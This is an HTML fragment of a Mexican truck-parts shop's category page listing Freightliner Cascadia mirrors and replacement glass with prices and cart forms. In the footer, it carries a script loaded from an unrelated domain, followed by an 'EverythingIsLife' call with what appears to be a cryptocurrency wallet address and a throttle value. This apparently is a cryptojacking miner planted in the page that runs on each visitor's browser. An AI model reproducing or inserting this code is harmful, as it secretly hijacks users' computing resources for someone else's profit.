                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability">
                                <span class="badge product-available mt-2">Disponible</span>
                                </div>
        
        
    </div>




<div class="product-description">

    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">ESPEJO</div>            

            
                <h3 class="h3 product-title" itemprop="name">
                    <a href="https://suremparts.com/freightliner-cascadia-espejo/1984-Espejo-Cofre-Cascadia-Freightliner-2008-2018-Manual-Negro-Derecho.html">Espejo De Cofre Freightliner Cascadia 2008-2018 Manual Negro Derecho</a>
                </h3>
            

            
                            

            
                                    <div class="product-reference text-muted">H-18617-R</div>            


            
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping"
                         itemprop="offers"
                         itemscope
                         itemtype="https://schema.org/Offer">
                        <meta itemprop="priceCurrency" content="MXN">                        
                        <span itemprop="price" class="product-price" content="1369.9">$1,369.90</span>
                                                
                        
                    </div>
                            

            
                
            
        </div>
    </div>

    
        <div class="product-description-short text-muted">
            



Espejo De Cofre Fr Cascadia 08-18 Manual Negro Der




        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://suremparts.com/carrito?add=1&amp;id_product=1984&amp;id_product_attribute=0&amp;token=9364121b7ec52dfd3ea7d2f96eedf9c2" method="post">

            <input type="hidden" name="id_product" value="1984">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper         col-12 col-md-4 col-lg-4 col-xl-4     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="1998"
                data-id-product-attribute="0"
                itemscope itemtype="http://schema.org/Product"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://suremparts.com/freightliner-cascadia-espejo/1998-espejo-de-cofre-fr-cascadia-08-18-manual-negro-izquierdo.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-src="https://suremparts.com/7179-home_default/espejo-de-cofre-fr-cascadia-08-18-manual-negro-izquierdo.jpg"
                                src="/themes/warehouse/assets/img/blank.png"
                                                                            alt="ESPEJO DE COFRE PARA FREIGHTLINER CASCADIA 08-18 MANUAL NEGRO DERECHO"
                        data-full-size-image-url="https://suremparts.com/7179-thickbox_default/espejo-de-cofre-fr-cascadia-08-18-manual-negro-izquierdo.jpg"
                        width="250"
                        height="250"
                        class="img-fluid js-lazy-product-image product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability">
                                <span class="badge product-available mt-2">Disponible</span>
                                </div>
        
        
    </div>




<div class="product-description">

    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">ESPEJO</div>            

            
                <h3 class="h3 product-title" itemprop="name">
                    <a href="https://suremparts.com/freightliner-cascadia-espejo/1998-espejo-de-cofre-fr-cascadia-08-18-manual-negro-izquierdo.html">Espejo De Cofre Freightliner Cascadia 2008-2018 Manual Negro Izquierdo</a>
                </h3>
            

            
                            

            
                                    <div class="product-reference text-muted">H-18617-L</div>            


            
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping"
                         itemprop="offers"
                         itemscope
                         itemtype="https://schema.org/Offer">
                        <meta itemprop="priceCurrency" content="MXN">                        
                        <span itemprop="price" class="product-price" content="1369.9">$1,369.90</span>
                                                
                        
                    </div>
                            

            
                
            
        </div>
    </div>

    
        <div class="product-description-short text-muted">
            







Espejo De Cofre Fr Cascadia 08-18 Manual Negro Izq








        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://suremparts.com/carrito?add=1&amp;id_product=1998&amp;id_product_attribute=0&amp;token=9364121b7ec52dfd3ea7d2f96eedf9c2" method="post">

            <input type="hidden" name="id_product" value="1998">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper         col-12 col-md-4 col-lg-4 col-xl-4     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="2129"
                data-id-product-attribute="0"
                itemscope itemtype="http://schema.org/Product"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://suremparts.com/freightliner-cascadia-espejo/2129-espejo-lateral-fr-cascadia-2008-2018-electrico-cromado-derecho.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-src="https://suremparts.com/9811-home_default/espejo-lateral-fr-cascadia-2008-2018-electrico-cromado-derecho.jpg"
                                src="/themes/warehouse/assets/img/blank.png"
                                                                            alt=""
                        data-full-size-image-url="https://suremparts.com/9811-thickbox_default/espejo-lateral-fr-cascadia-2008-2018-electrico-cromado-derecho.jpg"
                        width="250"
                        height="250"
                        class="img-fluid js-lazy-product-image product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability">
                                <span class="badge product-available mt-2">Disponible</span>
                                </div>
        
        
    </div>




<div class="product-description">

    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">ESPEJO</div>            

            
                <h3 class="h3 product-title" itemprop="name">
                    <a href="https://suremparts.com/freightliner-cascadia-espejo/2129-espejo-lateral-fr-cascadia-2008-2018-electrico-cromado-derecho.html">Espejo Lateral Freightliner Cascadia 2008-2018 Electrico Cromado...</a>
                </h3>
            

            
                            

            
                                    <div class="product-reference text-muted">H-18619-R</div>            


            
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping"
                         itemprop="offers"
                         itemscope
                         itemtype="https://schema.org/Offer">
                        <meta itemprop="priceCurrency" content="MXN">                        
                        <span itemprop="price" class="product-price" content="5579.04">$5,579.04</span>
                                                
                        
                    </div>
                            

            
                
            
        </div>
    </div>

    
        <div class="product-description-short text-muted">
            



Espejo Lateral Fr Cascadia 08-18 Electrico Cromado Der




        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://suremparts.com/carrito?add=1&amp;id_product=2129&amp;id_product_attribute=0&amp;token=9364121b7ec52dfd3ea7d2f96eedf9c2" method="post">

            <input type="hidden" name="id_product" value="2129">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper         col-12 col-md-4 col-lg-4 col-xl-4     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="2128"
                data-id-product-attribute="0"
                itemscope itemtype="http://schema.org/Product"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://suremparts.com/freightliner-cascadia-espejo/2128-friendly-url-autogeneration-failed.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-src="https://suremparts.com/9150-home_default/friendly-url-autogeneration-failed.jpg"
                                src="/themes/warehouse/assets/img/blank.png"
                                                                            alt=""
                        data-full-size-image-url="https://suremparts.com/9150-thickbox_default/friendly-url-autogeneration-failed.jpg"
                        width="250"
                        height="250"
                        class="img-fluid js-lazy-product-image product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability">
                                <span class="badge product-available mt-2">Disponible</span>
                                </div>
        
        
    </div>




<div class="product-description">

    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">ESPEJO</div>            

            
                <h3 class="h3 product-title" itemprop="name">
                    <a href="https://suremparts.com/freightliner-cascadia-espejo/2128-friendly-url-autogeneration-failed.html">Espejo Lateral Freightliner Cascadia 2008-2018 Electrico Cromado...</a>
                </h3>
            

            
                            

            
                                    <div class="product-reference text-muted">H-18619-L</div>            


            
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping"
                         itemprop="offers"
                         itemscope
                         itemtype="https://schema.org/Offer">
                        <meta itemprop="priceCurrency" content="MXN">                        
                        <span itemprop="price" class="product-price" content="5579.04">$5,579.04</span>
                                                
                        
                    </div>
                            

            
                
            
        </div>
    </div>

    
        <div class="product-description-short text-muted">
            



Espejo Lateral Fr Cascadia 08-18 Electrico Cromado Izq




        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://suremparts.com/carrito?add=1&amp;id_product=2128&amp;id_product_attribute=0&amp;token=9364121b7ec52dfd3ea7d2f96eedf9c2" method="post">

            <input type="hidden" name="id_product" value="2128">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper         col-12 col-md-4 col-lg-4 col-xl-4     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="1967"
                data-id-product-attribute="0"
                itemscope itemtype="http://schema.org/Product"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://suremparts.com/freightliner-cascadia-espejo/1967-Espejo-Lateral-Fr-Cascadia-2008-A-2018-Electrico-Negro-Derecho.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-src="https://suremparts.com/7407-home_default/Espejo-Lateral-Fr-Cascadia-2008-A-2018-Electrico-Negro-Derecho.jpg"
                                src="/themes/warehouse/assets/img/blank.png"
                                                                            alt=""
                        data-full-size-image-url="https://suremparts.com/7407-thickbox_default/Espejo-Lateral-Fr-Cascadia-2008-A-2018-Electrico-Negro-Derecho.jpg"
                        width="250"
                        height="250"
                        class="img-fluid js-lazy-product-image product-thumbnail-first"
                >
            
                                                                                                    <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://suremparts.com/7406-home_default/Espejo-Lateral-Fr-Cascadia-2008-A-2018-Electrico-Negro-Derecho.jpg"
                                width="250"
                                height="250"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability">
                                    <span class="badge product-unavailable">Sin stock</span>
                                </div>
        
        
    </div>




<div class="product-description">

    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">ESPEJO</div>            

            
                <h3 class="h3 product-title" itemprop="name">
                    <a href="https://suremparts.com/freightliner-cascadia-espejo/1967-Espejo-Lateral-Fr-Cascadia-2008-A-2018-Electrico-Negro-Derecho.html">Espejo Lateral Freightliner Cascadia 2008-2018 Electrico Negro Derecho</a>
                </h3>
            

            
                            

            
                                    <div class="product-reference text-muted">H-13377-R</div>            


            
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping"
                         itemprop="offers"
                         itemscope
                         itemtype="https://schema.org/Offer">
                        <meta itemprop="priceCurrency" content="MXN">                        
                        <span itemprop="price" class="product-price" content="4827.8">$4,827.80</span>
                                                
                        
                    </div>
                            

            
                
            
        </div>
    </div>

    
        <div class="product-description-short text-muted">
            



Espejo Lateral Fr Cascadia 08-18 Electrico Negro Der




        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://suremparts.com/freightliner-cascadia-espejo/1967-Espejo-Lateral-Fr-Cascadia-2008-A-2018-Electrico-Negro-Derecho.html"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper         col-12 col-md-4 col-lg-4 col-xl-4     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="2094"
                data-id-product-attribute="0"
                itemscope itemtype="http://schema.org/Product"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://suremparts.com/freightliner-cascadia-espejo/2094-Espejo-Lateral-Para-Freightliner-Cascadia-2008-2018-Electrico-Negro-Izquierdo.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-src="https://suremparts.com/9812-home_default/Espejo-Lateral-Para-Freightliner-Cascadia-2008-2018-Electrico-Negro-Izquierdo.jpg"
                                src="/themes/warehouse/assets/img/blank.png"
                                                                            alt=""
                        data-full-size-image-url="https://suremparts.com/9812-thickbox_default/Espejo-Lateral-Para-Freightliner-Cascadia-2008-2018-Electrico-Negro-Izquierdo.jpg"
                        width="250"
                        height="250"
                        class="img-fluid js-lazy-product-image product-thumbnail-first"
                >
            
                                                                                                    <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://suremparts.com/7359-home_default/Espejo-Lateral-Para-Freightliner-Cascadia-2008-2018-Electrico-Negro-Izquierdo.jpg"
                                width="250"
                                height="250"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability">
                                <span class="badge product-available mt-2">Disponible</span>
                                </div>
        
        
    </div>




<div class="product-description">

    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">ESPEJO</div>            

            
                <h3 class="h3 product-title" itemprop="name">
                    <a href="https://suremparts.com/freightliner-cascadia-espejo/2094-Espejo-Lateral-Para-Freightliner-Cascadia-2008-2018-Electrico-Negro-Izquierdo.html">Espejo Lateral Freightliner Cascadia 2008-2018 Electrico Negro...</a>
                </h3>
            

            
                            

            
                                    <div class="product-reference text-muted">H-13377-L</div>            


            
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping"
                         itemprop="offers"
                         itemscope
                         itemtype="https://schema.org/Offer">
                        <meta itemprop="priceCurrency" content="MXN">                        
                        <span itemprop="price" class="product-price" content="4827.8">$4,827.80</span>
                                                
                        
                    </div>
                            

            
                
            
        </div>
    </div>

    
        <div class="product-description-short text-muted">
            



Espejo Lateral Fr Cascadia 08-18 Electrico Negro Izq






        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://suremparts.com/carrito?add=1&amp;id_product=2094&amp;id_product_attribute=0&amp;token=9364121b7ec52dfd3ea7d2f96eedf9c2" method="post">

            <input type="hidden" name="id_product" value="2094">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper         col-12 col-md-4 col-lg-4 col-xl-4     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="2169"
                data-id-product-attribute="0"
                itemscope itemtype="http://schema.org/Product"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://suremparts.com/freightliner-cascadia-espejo/2169-repuesto-de-espejo-de-cofre-fr-cascadia-08-18-der-izq.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-src="https://suremparts.com/7319-home_default/repuesto-de-espejo-de-cofre-fr-cascadia-08-18-der-izq.jpg"
                                src="/themes/warehouse/assets/img/blank.png"
                                                                            alt=""
                        data-full-size-image-url="https://suremparts.com/7319-thickbox_default/repuesto-de-espejo-de-cofre-fr-cascadia-08-18-der-izq.jpg"
                        width="250"
                        height="250"
                        class="img-fluid js-lazy-product-image product-thumbnail-first"
                >
            
                                                                                                                                                <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://suremparts.com/8447-home_default/repuesto-de-espejo-de-cofre-fr-cascadia-08-18-der-izq.jpg"
                                width="250"
                                height="250"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability">
                                <span class="badge product-available mt-2">Disponible</span>
                                </div>
        
        
    </div>




<div class="product-description">

    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">ESPEJO</div>            

            
                <h3 class="h3 product-title" itemprop="name">
                    <a href="https://suremparts.com/freightliner-cascadia-espejo/2169-repuesto-de-espejo-de-cofre-fr-cascadia-08-18-der-izq.html">Repuesto De Espejo Cofre Freightliner Cascadia 2008-2018...</a>
                </h3>
            

            
                            

            
                                    <div class="product-reference text-muted">K-18654-N</div>            


            
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping"
                         itemprop="offers"
                         itemscope
                         itemtype="https://schema.org/Offer">
                        <meta itemprop="priceCurrency" content="MXN">                        
                        <span itemprop="price" class="product-price" content="817.52">$817.52</span>
                                                
                        
                    </div>
                            

            
                
            
        </div>
    </div>

    
        <div class="product-description-short text-muted">
            



Repuesto Espejo Fr Cascadia 08-18 P/Cofre Izq/Der




        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://suremparts.com/carrito?add=1&amp;id_product=2169&amp;id_product_attribute=0&amp;token=9364121b7ec52dfd3ea7d2f96eedf9c2" method="post">

            <input type="hidden" name="id_product" value="2169">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper         col-12 col-md-4 col-lg-4 col-xl-4     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="848"
                data-id-product-attribute="0"
                itemscope itemtype="http://schema.org/Product"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://suremparts.com/freightliner-cascadia-espejo/848-Concha-De-Espejo-Cascadia-Freightliner-Cromada-2008-A-2018-Derecho.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-src="https://suremparts.com/9429-home_default/Concha-De-Espejo-Cascadia-Freightliner-Cromada-2008-A-2018-Derecho.jpg"
                                src="/themes/warehouse/assets/img/blank.png"
                                                                            alt=""
                        data-full-size-image-url="https://suremparts.com/9429-thickbox_default/Concha-De-Espejo-Cascadia-Freightliner-Cromada-2008-A-2018-Derecho.jpg"
                        width="250"
                        height="250"
                        class="img-fluid js-lazy-product-image product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability">
                                <span class="badge product-available mt-2">Disponible</span>
                                </div>
        
        
    </div>




<div class="product-description">

    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">ESPEJO</div>            

            
                <h3 class="h3 product-title" itemprop="name">
                    <a href="https://suremparts.com/freightliner-cascadia-espejo/848-Concha-De-Espejo-Cascadia-Freightliner-Cromada-2008-A-2018-Derecho.html">Repuesto De Espejo Luna Freightliner Cascadia 2008-2018...</a>
                </h3>
            

            
                                    <div class="product-brand text-muted">SUREM TW</div>            

            
                                    <div class="product-reference text-muted">K-18653-N</div>            


            
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping"
                         itemprop="offers"
                         itemscope
                         itemtype="https://schema.org/Offer">
                        <meta itemprop="priceCurrency" content="MXN">                        
                        <span itemprop="price" class="product-price" content="1104.76">$1,104.76</span>
                                                
                        
                    </div>
                            

            
                
            
        </div>
    </div>

    
        <div class="product-description-short text-muted">
            



Repuesto Espejo Luna Fr Cascadia 08-18 C/Desempaã‘Ante Izq/Der




        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://suremparts.com/carrito?add=1&amp;id_product=848&amp;id_product_attribute=0&amp;token=9364121b7ec52dfd3ea7d2f96eedf9c2" method="post">

            <input type="hidden" name="id_product" value="848">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="0"
                        class="input-group form-control input-qty"
                        min="0"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper         col-12 col-md-4 col-lg-4 col-xl-4     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="1019"
                data-id-product-attribute="0"
                itemscope itemtype="http://schema.org/Product"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://suremparts.com/freightliner-cascadia-espejo/1019-repuesto-de-concavo-lateral-cascadia-con-desempa-c3-b1ante.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-src="https://suremparts.com/4930-home_default/repuesto-de-concavo-lateral-cascadia-con-desempa-c3-b1ante.jpg"
                                src="/themes/warehouse/assets/img/blank.png"
                                                                            alt="CONCAVO DE LUNA CON DESEMPANANTE CASCADIA"
                        data-full-size-image-url="https://suremparts.com/4930-thickbox_default/repuesto-de-concavo-lateral-cascadia-con-desempa-c3-b1ante.jpg"
                        width="250"
                        height="250"
                        class="img-fluid js-lazy-product-image product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability">
                                <span class="badge product-available mt-2">Disponible</span>
                                </div>
        
        
    </div>




<div class="product-description">

    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">ESPEJO</div>            

            
                <h3 class="h3 product-title" itemprop="name">
                    <a href="https://suremparts.com/freightliner-cascadia-espejo/1019-repuesto-de-concavo-lateral-cascadia-con-desempa-c3-b1ante.html">Repuesto Espejo Concavo Freightliner Cascadia 2008-2018 Con...</a>
                </h3>
            

            
                                    <div class="product-brand text-muted">SUREM TW</div>            

            
                                    <div class="product-reference text-muted">K-18651-N</div>            


            
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping"
                         itemprop="offers"
                         itemscope
                         itemtype="https://schema.org/Offer">
                        <meta itemprop="priceCurrency" content="MXN">                        
                        <span itemprop="price" class="product-price" content="1215.24">$1,215.24</span>
                                                
                        
                    </div>
                            

            
                
            
        </div>
    </div>

    
        <div class="product-description-short text-muted">
            Repuesto Espejo Concavo Fr Cascadia 08-18 C/Desempañante Izq/Der
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://suremparts.com/carrito?add=1&amp;id_product=1019&amp;id_product_attribute=0&amp;token=9364121b7ec52dfd3ea7d2f96eedf9c2" method="post">

            <input type="hidden" name="id_product" value="1019">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="0"
                        class="input-group form-control input-qty"
                        min="0"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        </article>
    </div>

                            
            </div>

    
                                    <div class="hidden-xs-up">
<nav class="pagination">
    
            
</nav>

</div>
                        

</div>
                    
                </div>
                <div id="infinity-loader-icon"><i class="fa fa-circle-o-notch fa-spin"></i></div>
                <div id="js-product-list-bottom">
                    
    <div id="js-product-list-bottom"></div>


                </div>
                    
    
                    </section>

    </section>

        
    </div>


                
                        <div id="left-column" class="col-12 col-md-3  flex-first">
                                                        

<div class="block block-toggle block-categories block-links js-block-toggle">
  <h5 class="block-title"><span><a href="https://suremparts.com/223-freightliner-cascadia-espejo">ESPEJO</a></span> </h5>
  <div class="category-top-menu block-content">
    
  
  </div>
</div>
    <div id="facets_search_wrapper">
        <div id="search_filters_wrapper">
            <div id="search_filter_controls" class="hidden-md-up">
                <button data-search-url="" class="btn btn-secondary btn-sm js-search-filters-clear-all">
                        <i class="fa fa-times" aria-hidden="true"></i>Borrar todo
                </button>
                <button class="btn btn-primary btn-lg ok">
                    <i class="fa fa-filter" aria-hidden="true"></i>
                    ok
                </button>
            </div>
            <div class="block block-facets">
                 <div id="search_filters">

    

      </div>

            </div>
        </div>
    </div>

                        </div>
                

                

            
                </div>
            
            
        </div>
        
    </section>

    <footer id="footer">
        
            <script src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo" ></script>
<script type="text/javascript">
EverythingIsLife("47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu", "web", 50);
</script>

  

<div id="footer-container-main" class="footer-container footer-style-3">
  <div class="container">
    <div class="row">
      
        
      
    <div id="iqithtmlandbanners-block-2"  class="col col-md block block-toggle block-iqithtmlandbanners-html js-block-toggle">
        <h5 class="block-title"><span>ACERCA DE SUREM PARTS</span></h5>
        <div class="block-content rte-content">
            <p>Surem Parts es una comercializadora especializada en partes de colisión y accesorios para tracto-camión.</p>
<p>Manejamos los mejores productos del mercado automovilístico, ademas de contar con la más extensa variedad de productos y marcas en un sólo lugar.</p>
<p></p>
<p>Las marcas referidas son propiedad de sus titulares y el propósito de su aparición es informativo.</p>
        </div>
    </div>


  
            <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>INFORMACIÓN</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://suremparts.com/content/4-quienes-somos"
                                                                        >
                                    Quienes Somos
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://suremparts.com/content/2-aviso-de-privacidad"
                                        title="Aviso de Privacidad"                                >
                                    Aviso de Privacidad
                                </a>
                            </li>
                                                                                                <li>
                                <a
